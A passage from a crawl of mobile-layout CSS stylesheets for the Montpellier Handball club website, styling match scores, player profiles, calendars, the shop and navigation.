				height: 70px;
			}
		.teams-wrapper .col-team .teams-name {
			font-size: 20px;
		}
	.teams-wrapper .col-center {
		width: 33%;
		margin-top: 5px;
	}
		.teams-wrapper .col-center .time {
			font-size: 12px;
		}
		.teams-wrapper .col-center .time span {
			font-size: 16px;
		}
		.teams-wrapper .col-center .score {
			font-size: 48px;
			margin-bottom: 15px;
		}
			.teams-wrapper .col-center .score span {
				font-size: 55px;
			}
		.teams-wrapper .col-center .refresh {
			margin-bottom: 15px;
		}



.events-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
	position: relative;
}
	.events-item .col-time {
		color: #999;
		width: 100%;
		text-align: left;
	}
	.events-item .col-description {
		padding: 5px 0;
		width: 100%;
		text-align: left;
	}
	.events-item .col-teams {
		position: absolute;
		top: 0px;
		right: 0px;
	}

.top-wrapper {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.top-wrapper .top-col {
		margin: 0 auto;
		width: 100%;
	}
	.top-wrapper .top-team {
		width: 100%;
		margin: 0 auto 15px;
	}
	.top-wrapper .top-players {
	}
	.top-wrapper .top-players .player-item {
	}
.players-more-infos.index {
	height: 500px;
}
	.players-more-infos.index .number {
		right: 10px;
		top: 24px;
		left: auto;
		width: 180px;
		font-size: 100px;
	}
		.players-more-infos .number span {
			font-size: 60px;
		}
	.players-more-infos.index .col-infos {
		top: 130px;
		left: auto;
		right: 10px;
	}
	.players-more-infos.index .col-picture {
		top: -20px;
		left: 0;
		margin-top: 0;
		width: 200px;
		bottom: auto;
		overflow: auto;
	}
		.players-more-infos .col-picture img {
			width: 285px;
		}
	.players-more-infos .col-stats {
		top: 285px;
		left: auto;
    	right: 10px;		
    	width: 320px;
    	height: auto;
	}
		.players-more-infos .col-stats .graph-wrapper {
			display: none;
		}
		.players-more-infos .col-stats .title {
			text-align: left;
			line-height: 1.0;
			margin-bottom: 10px;
		}
		.players-more-infos .col-stats .stats-item {
			text-align: left;
		}

	.players-more-infos.index .rs-links {
		margin-left: 0px;
		left: 30px;
		bottom: auto;
		top: 420px;
	}



/* HOME 	*/
.home-live-header {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-header .live-title {
	display: none;
}
.home-live-header .home-teams {
	width: 100%;
}
.home-live-header .home-teams .teams-logo {
	width: 45px;
	height: 45px;
}
	.home-live-header .home-teams .teams-logo img {
		width: 45px;
		height: 45px;
	}
.home-live-header .home-teams .home-center .score {
	font-size: 30px;
}
	.home-live-header .home-teams .home-center .score span {
		font-size: 32px;
	}

.home-competitions-logo {	
	width: 100%;
	text-align: center;
	margin-top: 4px;
}
.home-competitions-logo img {
	width: auto;
	height: 35px;
}
.home-live-progress .text {
	width: 270px;
	margin-left: -135px;
}

.home-live-more {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-more .home-events {
	width: 98%;
	margin: 0 auto;
}
	.home-live-more .home-events .events-item {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
	.home-live-more .home-events .events-item .col-time {
		color: #FFF;
	}
	.home-live-more .home-events .events-item .col-description {
		text-align: left;
	}
.home-live-more .home-stats{
	width: 98%;
	margin: 15px auto 0;
}

.home-live-more .home-stats .player-item .player-infos .player-name {
	text-align: left;
	margin-left: 5px;
}
.home-live-more .home-stats .player-item .player-stats {
	width: 90px;
}


/* standings home */
.standings-home-col {
	margin: auto 10px;
}
	.standings-home-col .col-logo {
		width: 18%;
	}
	.standings-home-col .col-standing {
		width: calc(100% - 20%);
		margin-left: 2%;
	}
		.standings-small .row-standings {
			font-size: 13px;
		}
		.standings-small .col-team,
		.standings-small .col-points {
			font-size: 13px;
			min-width: unset;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001
body_size: 1322
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* shop site home products */
.products-carousel .products-item-home .picture {
	height: 280px;
}
.products-carousel .products-item-home .infos-wrapper .title {
	width: 100%;
}
.products-carousel .products-item-home .infos-wrapper .price {
	width: 100%;
	font-size: 19px;
}
.products-carousel .products-item-home .view-link {
	width: 60%;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
a.slide-articles-item div.picture {
	height: auto !important;
}
a.slide-articles-item div.infos {
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    left: 0;	
    margin-top: 10px;
}
a.slide-articles-item div.infos .title {
	font-size: 26px;
	color: #333;
	line-height: 1.0;
}
a.slide-articles-item div.infos .intro {
	font-size: 12px;
	color: #333;
    line-height: 1.1;
}
a.slide-articles-item div.infos .button-more {
	padding: 7px;
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		SHOP/NAV.css

	 ------------------------------------------------------------------------		*/
.user-nav-inside .cart-bt {
	width: auto;
}
.user-nav-inside .cart-bt .col-info {
	display: none;
}

.head-cart-wrapper {
	top: 60px;
	width: 80%;
}
.head-account-wrapper {
	top: 60px;
	width: 80%;
}

div.header-desktop .row-shortcuts-shop {
	display: block;
}
	div.header-desktop .row-shortcuts a {
		font-size: 14px;
		margin: auto auto;
	}

.user-nav-inside .cart-chrono {
	width: 76px;
	font-size: 11px;
	position: absolute;
	bottom: 0px;
	height: 20px;
	line-height: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters {
	width: 0px;
	border-right: 3px solid #ca521f;
	position: relative;
    -webkit-transition: width .7s ease-in-out 0s;
    -moz-transition: width .7s ease-in-out 0s;
    -ms-transition: width .7s ease-in-out 0s;
    -o-transition: width .7s ease-in-out 0s;
    transition: width .7s ease-in-out 0s;
}
	.shop-col-filters.extended {
		width: 70%;
	}

	.shop-col-filters .shop-filters-inside {
		width: 100%;
		overflow: hidden;
	}

	.shop-col-toggle {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		width: 30px;
		height: 30px;
		position: absolute;
		top: 0px;
		right: -33px;
		background: #ca521f;
		z-index: 40;
	    border-bottom-right-radius: 7px;
	}
		.shop-col-toggle img {
			width: 20px;
			height: auto;
			margin: auto;
		}

.shop-col-index {
	width: 98%;
	overflow: auto;
}
	.shop-col-index.reduced {
		width: 25%;
		overflow: hidden;
	}

.products-nav {
	margin: 33px 0 0 0;
}
	.products-nav .nav-col {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.products-nav label {
			width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .col-product {
	width: 50%;
	padding-left: 0px;
}
.products-order .picture {
	display: none;
}

.step-wrapper .step {
	font-size: 12px;
	padding: 9px 15px;
}


.cart-wrapper .row {
	margin-top: 11px;
}
.cart-wrapper .col-product {
	width: 50%;
	padding: 0px 4px;
}
	.cart-wrapper .col-product.head {	
		margin: auto 0 4px;
	}
	.cart-wrapper .products-order .picture {
		display: none;
	}
	.products-order .infos-wrapper .title {
		font-size: 15px;
	}

.cart-wrapper .col-more {
	width: 20%;
	padding: 0px;
	font-size: 13px;
}
	.cart-wrapper .col-more.col-price {
		padding-right: 0px;
	}

.cart-wrapper .col-address {
	width: 50%;
	padding: 0px 4px;
}

.products-order .infos-wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
}

.cart-wrapper .row.total-sub .col-product, .cart-wrapper .row.total-ht .col-product, .cart-wrapper .row.total-global .col-product {
	width: 30%;
}
.cart-wrapper .row.total-global .price, .cart-wrapper .row.total-ht .price {
	padding-top: 5px;
}

.cart-wrapper .col-text {
	width: 100%;
	padding: 7px 15px;
}
.form-text-wrapper {
	width: 100%;
	padding: 7px 15px;
}

.cart-msgs-wrapper {
	width: 100%;
	padding: 25px 20px 10px;
}
	.cart-msgs-wrapper .cart-msg {
		width: 90%;
		margin-bottom: 0px;
	}

/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-col {
	width: 240px;
	margin: 0px 10px 40px 10px;
}

.product-wrapper {
	width: 100%;
}
	.product-wrapper .product-cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.product-wrapper .product-cols .col-picture {
			width: 100%;
		}
		.product-wrapper .product-cols .col-infos {
			width: 100%;
			margin: 15px;
		}
	.product-medias-wrapper	{
		display: none;
	}

	.product-description-wrapper {
		width: 100%;
		padding: 15px;
	}

	.product-medias-wrapper {
		display: none;
	}
	.product-medias-mobile {
		display: block;
		padding: 10px 0;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}	
		.product-medias-mobile .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0 10px;
			overflow: hidden;
			position: relative;
			z-index: 999;
			background: #FFF;
		}
			.product-medias-mobile .medias-item img {
				width: 95px;
				height: 95px;
			}


.products-carousel .products-item .price {
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001
body_size: 400
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

.section-subtitle {
	font-size: 31px;
}
section, section.section-spacer, 
.section-spacer,
section.special-padding {
	margin-bottom: 50px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
	.items-inside.home {
		margin-top: 0px;
		padding-top: 20px;
	}

	/*	COLONNES 	*/
	.items-inside .item-col25 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col33 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col49 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col100 {
		width: 100%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css
		
	 ------------------------------------------------------------------------		*/
	.content-item .picture {
		height: 180px;
	}



/* ------------------------------------------------------------------------ 		
			
		PLUGINS/PAGINATION.css
		
	 ------------------------------------------------------------------------		*/
	div.pagination-wrapper {
		width: 100%;
	}
		div.pagination-inside {
			width: 98%;
			margin: 0 auto;
		}


/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css
		
	 ------------------------------------------------------------------------		*/
	.section-title {
		padding: 0 10px;		
	}

	ul.form-default.front-contact label {
		width: 30%;
		font-size: 11px;
	}
	ul.form-default.front-contact .input {
		width: 60%;
	}

}

@media only screen and (max-width: 380px), only screen and (max-device-width: 380px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001
body_size: 1272
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.section-link {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.section-link a {
		margin-bottom: 4px;
	}
.section-link.link-more {
	margin-top: 20px;
}

.newsletter-form {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.newsletter-form .title,
	.newsletter-form .field,
	.newsletter-form .submit {
		width: 100%;
		text-align: center;
		margin: 4px 0;
	}
	.newsletter-form .field input,
	.newsletter-form .submit input {
		width: 80%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.partners-item .picture {
	margin: 0 auto;
}
.partners-item .description {
	width: 100%;
	text-align: center;
	margin: 5px 0;
}
.partners-item .description .title {
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col {
	width: 50%;
}
.medias-col.events {
	width: 50%;
}

.medias-item {
	height: 200px;
}
.medias-item .inside {
	height: 200px;
}
.medias-item .picture-overlay {
	height: 90px;
}
.medias-item .row-date {
	bottom: 66px;
}
.medias-item .row-description {
	bottom: 18px;
	font-size: 13px;
	height: 40px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.trophees-home {
	margin-top: 25px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.row-calendars {
	margin: 0 12px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.row-calendars .col-date {
		width: 100%;
		text-align: center;
		margin-bottom: 5px;
	}
		.row-calendars .col-date .date {
			text-align: center;
		}

	.row-calendars .home-name,
	.row-calendars .away-name {
		width: 25%;
	}
	.row-calendars .home-logo,
	.row-calendars .away-logo {
		width: 14%;
	}
	.row-calendars .col-score {
		width: 21%;
		font-size: 23px;
	}
	.row-calendars .col-day {
		width: 100%;
		margin: 5px 0;
		text-align: center;
	}
	.row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* equipe pro > dernier/prochain resultats */
.next-wrapper .row-calendars, .results-carousel .row-calendars {
	justify-content: center; -webkit-justify-content: center;
}
.next-wrapper .row-calendars .col-date {
	width: 100%;
}
.next-wrapper .row-calendars-title, .results-carousel .row-calendars-title {
	text-align: center;
}

/* equipe pro > prochain match d'une compétition */
.competition-next-game {
	height: unset;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding: 15px;
	background-position: top center;
}
	.competition-next-game .infos {
		padding: 15px 0;
		text-align: center;
	}
	.competition-next-game .buttons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -44px;
    width: 15%;
    left: 8px;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
}
.players-carousel-small .owl-nav {
	top: auto;
	bottom: 50px;
}
.players-carousel-small.owl-carousel {
}
.players-carousel-small .players-item {
}
	.players-carousel-small .players-item .picture {
		left: 0px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 0px;
	width: 50%;
}


.owl-nav-small-white .owl-nav .owl-prev {
	background: url('../_img/slider/arrow-left-blue-small.png');
}
.owl-nav-small-white .owl-nav .owl-next {
	background: url('../_img/slider/arrow-right-blue-small.png');
}

/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}
}

@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
	.content-item.item-big {
		height: 250px;
	}
	.content-item.item-big .picture {
		height: 250px;
	}
	.medias-col.events {
		width: 100%;
	}

	.medias-item {
		height: 170px;
	}
	.medias-item .inside {
		height: 170px;
	}

	.medias-col.events .medias-item.has-picture {
		height: 230px;
	}
	.medias-col.events .medias-item.has-picture .inside {
		height: 230px;
	}

	/* news home */
	.box-infos {
	    padding: 18px;
	}
	.box-infos .title {
	    font-size: 21px;
	}
	.box-infos .date {
		font-size: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001
body_size: 1678
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* calendars > filtre mois */
.months-wrapper .month-item {
	padding: 2px 12px;
}
.spacer-item {
	display: none;
}
.calendars-index .row-nav .col-tabs .tabs-item {
	width: 25%;
}
.calendars-index .row-nav .col-tabs .tabs-item .logo {
	width: unset;
}

/* home > calendars > carrousel */
.calendars-carousel-wrapper {
	height: unset;
}
.calendars-carousel-wrapper .calendars-carousel {
	height: 148px;
}
.calendars-carousel-wrapper .calendars-carousel .item {
	height: 148px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.calendars-carousel .item .competition-logo {

	}
		.calendars-carousel .item .competition-logo img {
			height: 55px;
		}
	.calendars-carousel .item .teams-logo img {
		height: 60px;
	}
	.calendars-carousel .item .infos {
		width: 96%;
		margin: 5px auto;
		font-size: 16px;
	}
	.calendars-carousel .item .infos .teams-name {
		font-size: 26px;
		text-align: center;
	}
	.calendars-carousel .item .infos .date {
		text-align: center;
	}
	.calendars-carousel .item .infos .button {
		margin: 10px auto 0;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
 .competition-row .competitions-logo {
 	display: none;
 }
 .tabs-wrapper {
 	margin-bottom: 20px;
 }
.tab-item {
	margin: 10px 1% 20px;
    width: 31%;
    padding: 8px 0;
    font-size: 14px;
    text-align: center;
}
table.table {
	font-size: 12px;
}
table.table thead tr th {
	font-size: 11px;
}
table.table tbody tr td.first-cell span {
	display: block;
	width: 100%;
	text-align: left;
	padding-bottom: 3px;
}
.events-item {
	padding: 8px 3px;
}
.event-col-teams .team-logo {
	display: none;
}

.event-col-team {
}
	.event-col-team .teams-logo {
		width: 50px;
		height: 50px;
	}
		.event-col-team .teams-logo img {
			width: 50px;
			height: 50px;
		}
	.event-col-team .teams-name {
		font-size: 14px;
	}
.teams-wrapper .col-center {
}
	.teams-wrapper .col-center .time {
		font-size: 12px;
	}
	.teams-wrapper .col-center .time span {
		font-size: 16px;
	}
	.teams-wrapper .col-center .score {
		font-size: 30px;
		margin-bottom: 25px;
	}
		.teams-wrapper .col-center .score span {
			font-size: 32px;
		}
	.teams-wrapper .col-center .refresh {
		margin-bottom: 15px;
		font-size: 9px;
	}

.player-item .player-stats {
	width: 100px;
}
	.player-item .player-infos .player-name {
		text-align: left;
		margin-left: 3px;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-home .col-tabs {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
}
	.competitions-home .col-tabs .section-title {
		width: 100%;
		margin: 0;
		text-align: center;
	}
	.competitions-home .col-tabs .tabs-item {
		width: 20%;
		margin: 5px auto;
	}
	.competitions-home .col-infos {
		margin: 0 auto;
		width: 95%;
		height: auto;
	}
	.competitions-home .col-infos .tabs-content {
		width: 100%;
		height: auto;
	}
		.competitions-home .col-news {
			width: 100%;
		}
		.competitions-home .col-calendars, .competitions-home .col-calendars.w-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}
		.competitions-home .col-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}


.competitions-index .infos-wrapper {
	padding: 30px 15px 15px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.competitions-index .col-news {
		width: 100%;
	}
	.competitions-index .col-calendars {
		width: 100%;
		margin: 0;
		margin-top: 10px;
	}

.competitions-index .next-wrapper {
	width: 100%;
	margin: 0px;
	height: auto;
	bottom: auto;
	position: relative;
}
	.competitions-index .next-wrapper .title {
		width: 100%;
		padding: 7px 15px;
		background: #85c4eb;
		margin: 0px;
	}
	.competitions-index .next-wrapper .match {
		height: auto;
		padding: 15px;
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index .next-wrapper .match .teams-name {
			width: 25%;
			margin: 0;
		}
		.competitions-index .next-wrapper .match .teams-home, .competitions-index .next-wrapper .match .teams-away {
			width: 10%;
		}
		.competitions-index .next-wrapper .match .teams-vs {
			width: 12%;
		}
		.competitions-index .next-wrapper .match .date {
			width: 40%;
			margin: auto 0;
		}
		.competitions-index .next-wrapper .match .addto {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-left: auto;
		}
		.competitions-index .next-wrapper .match .button {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-right: auto;
		}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/FAMOUS.css

	 ------------------------------------------------------------------------		*/
.famous-item,
.section-subtitle.hall-fame,
.famous-item, .famous-more {
	width: 50%;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-index .row-nav {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index .row-nav .col-title {
		width: 100%;
	}
		.calendars-index .row-nav .col-title .section-title {
			margin: 0px;
			margin-bottom: 7px;
			text-align: center;
		}
	.calendars-index .row-nav .col-tabs {
		width: 97%;
		margin: 0 auto;
		justify-content: center; -webkit-justify-content: center;
	}
		.calendars-index .row-nav .col-tabs .tabs-item .name {
			font-size: 9px;
		}


.calendars-index-carousel .row-calendars {
	margin: 0 10px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index-carousel .row-calendars .col-date {
		width: 100%;
		text-align: center;
	}
		.calendars-index-carousel .row-calendars .col-date .date {
			text-align: center;
		}
	.calendars-index-carousel .row-calendars .home-name, .calendars-index-carousel .row-calendars .away-name {
		width: 25%;
		font-size: 12px;
	}
	.calendars-index-carousel .row-calendars .home-logo, .calendars-index-carousel .row-calendars .away-logo {
		width: 15%;
	}
	.calendars-index-carousel .row-calendars .col-score {
		width: 20%;
		font-size: 18px;
	}
	.calendars-index-carousel .row-calendars .col-day {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	.calendars-index-carousel .row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-carousel-small .players-item .picture {
	width: 200px;
	top: 50px;
	left: 0px;
}
	.players-carousel-small .players-item .picture img {
		height: auto;
		width: 230px;
		margin: 0 auto;
	}

.players-carousel-small .players-item .more-infos .number {
	top: 30px;
}
.players-carousel-small .players-item .more-infos .number {
	font-size: 40px;
	text-align: right;
	padding-right: 10px;
}


.players-more-infos.index {
	height: 670px;
}
	.players-more-infos.index.staffs {
		height: 570px;
	}
.players-more-infos.index .name {
	width: 75%;
	text-align: left;
	position: absolute;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 15px;
	font-size: 28px;
}
.players-more-infos.index .number {
	width: 35%;
	text-align: left;
	position: absolute;
	font-size: 50px;
	height: auto;
	left: auto;
	right: 10px;
	bottom: auto;
	top: 10px;
}
	.players-more-infos.index .number span {
		font-size: 40px;
	}
.players-more-infos.index .col-picture {
	position: absolute;
	width: 95%;
	text-align: center;
	height: 320px;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 43px;
	overflow: hidden;
}
.players-more-infos.index .col-infos {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 330px;
}
.players-more-infos .col-stats {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 480px;
}
	.players-more-infos .col-stats .title {
		margin-bottom: 4px;
	}
	.players-more-infos .col-stats .stats-item {
		font-size: 15px;
	}
.players-more-infos.index .rs-links {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 618px;
}

.players-more-infos .col-picture.to-staff {
	top: 25px;
	left: 0 !important;
	overflow: hidden;
	height: 317px;
}

.row-calendars .col-score {
	font-size: 21px;
	width: 22%;
}
	.row-calendars .col-score img {
		max-width: 95%;
	}
.row-calendars .home-logo img,
.row-calendars .away-logo img {
	height: 37px;
}
.row-calendars .home-name,
.row-calendars .away-name {
	font-size: 11px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001
body_size: 240
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .head-name {
	font-size: 16px;
}
	div.header-desktop .head-name span {
		font-size: 16px;
	}
	div.header-desktop .head-name .site {
		font-size: 12px;
		margin-top: 0px;
	}
div.header-desktop .row-logo .links .feeds-links {
	display: none;
}


.site-nav-inside .col-main {
	width: 70%;
	margin-left: 10px;
	margin-top: 0px;
}
.site-nav-inside .col-top {
	width: 110px;
	margin-right: 10px;
	margin-top: 10px;
}
	.site-nav-inside .col-top a {
		width: 110px;
	}
.mobile-nav-top .link-a.w-icon .name {
	font-size: 14px;
}
.mobile-nav-top .link-a {
	font-size: 14px;
}
.mobile-nav-top .nav-arrow {
	width: 30px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001
body_size: 378
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/

.article-level.bloc-grey {
	padding-top: 10px;
}
.article-inside {
	padding: 0px;
}
.article-container {
	padding: 0px;
}
.article-level.bloc {
	padding: 10px;
}
section article .article-level.bloc, article .article-level.bloc:first-child, article .article-level.bloc:last-child {
	padding: 15px 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 25px;
	}
		article h1 {
			font-size: 24px;
			line-height: 1.1;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}

.columns-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-sidebar {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-f {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-full {
	width: calc(100% - 20px);
	margin: 0 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001
body_size: 287
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.players-carousel-small .owl-nav,
.owl-nav {
    top: 5px;
    right: 0;
    bottom: auto;
    width: 15%;
}
/*    .owl-theme .owl-nav .owl-next {
        background: url('../../_img/slider/arrow-right-grey-small.png');
    }*/


/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
}

#prehome_wrapper img {
    width: 100%;
    height: auto;
}

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
	height: 195px;
	margin-bottom: 7px;
}

}
@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
 
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001
body_size: 439
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters.extended {
	width: 85%;
}
.shop-col-index.reduced {
	width: 0%;
}

.products-nav .col-orders {
	width: 33%;
}
	.products-nav select {
		width: 97%;
	}



/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-wrapper {
	justify-content: center; -webkit-justify-content: center;
}	 
.col-infos .title {
	font-size: 35px;
}
.col-infos .price-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.col-infos .price-wrapper .promo-col {
	margin: 10px 0;
}
	.col-infos .price-wrapper .promo-col span {
		font-size: 17px;
	}


.step-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.step-wrapper .step {
		padding: 9px;
	}


/* HOME */
.products-col {
}


